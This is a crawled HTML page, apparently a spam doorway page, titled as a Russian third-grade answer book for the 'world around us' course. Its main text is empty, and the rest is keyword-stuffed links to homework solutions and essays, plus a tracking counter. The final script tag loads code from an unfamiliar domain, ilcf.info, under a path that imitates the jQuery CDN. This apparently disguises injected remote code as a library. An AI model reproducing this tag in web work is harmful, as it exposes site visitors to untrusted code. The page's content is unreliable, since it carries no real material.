

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lohveiqu.muypapeer.com/xp92q-reshebnik-po-okruzhayuschemu-miru-3-klass-o-t-poglazova.html
body_size: 2059
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по окружающему миру 3 класс о.т.поглазова - lohveiqu.muypapeer.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lohveiqu.muypapeer.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по окружающему миру 3 класс о.т.поглазова</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xp92q-gdz-po-uchebniku-nemeckogo-yazyka-voronina.html">Гдз по учебнику немецкого языка воронина</a></li>
                                <li><a href="xp92q-rabochaya-tetrad-po-angliyskomu-starlight-7-klass-gdz.html">Рабочая тетрадь по английскому starlight 7 класс гдз</a></li>
                                <li><a href="xp92q-reshebnik-onlayn-po-algebre-samostoyatelnye-raboty.html">Решебник онлайн по алгебре самостоятельные работы</a></li>
                                <li><a href="xp92q-utilizaciya-othodov-neftepererabotki-referat.html">Утилизация отходов нефтепереработки реферат</a></li>
                                <li><a href="xp92q-skachat-reshebnik-po-angliyskomu-starkov-6-klass.html">Скачать решебник по английскому старков 6 класс</a></li>
                                <li><a href="xp92q-referat-urok-matematiki-nach-shkoly-fgos.html">Реферат урок математики нач школы фгос</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-gdz-po-russkomu-yazyku-lidman-orlova-6-klass-staryy-uchebnik-nomer-49.html">Гдз по русскому языку лидман орлова 6 класс старый учебник номер 49</a></li>
                                            <li><a href="xp92q-gdz-russkiy-yazyk-tematicheskiy-kontrol-5-klass-cybulko-2-izdanie.html">Гдз русский язык тематический контроль 5 класс цыбулько 2 издание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-referat-na-temu-10-samyh-gryaznyh-gorodov-rossii.html">Реферат на тему:10 самых грязных городов россии</a></li>
                                            <li><a href="xp92q-uchebnik-po-peregovornomu-processu.html">Учебник по переговорному процессу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-gdz-po-russkomu-5-klassa-razumovskaya-2011.html">Гдз по русскому 5 класса разумовская 2011</a></li>
                                            <li><a href="xp92q-.html">Гдз 6 клас біологія робочий зошит лариса мечник гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-mordkovich-8-klass-algebra-zadachnik-2006-god.html">Мордкович 8 класс алгебра задачник 2006 год</a></li>
                                            <li><a href="xp92q-skachat-besplatno-referat-donskie-kazaki.html">Скачать бесплатно реферат донские казаки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
